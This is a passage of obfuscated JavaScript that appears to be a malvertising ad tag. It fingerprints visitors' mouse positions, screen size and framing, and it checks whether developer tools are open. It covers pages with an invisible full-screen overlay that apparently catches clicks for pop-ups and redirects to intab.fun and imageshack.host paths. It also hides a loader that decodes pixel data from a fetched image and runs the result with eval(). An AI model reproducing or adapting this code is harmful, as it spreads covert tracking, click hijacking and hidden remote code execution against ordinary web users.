h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new 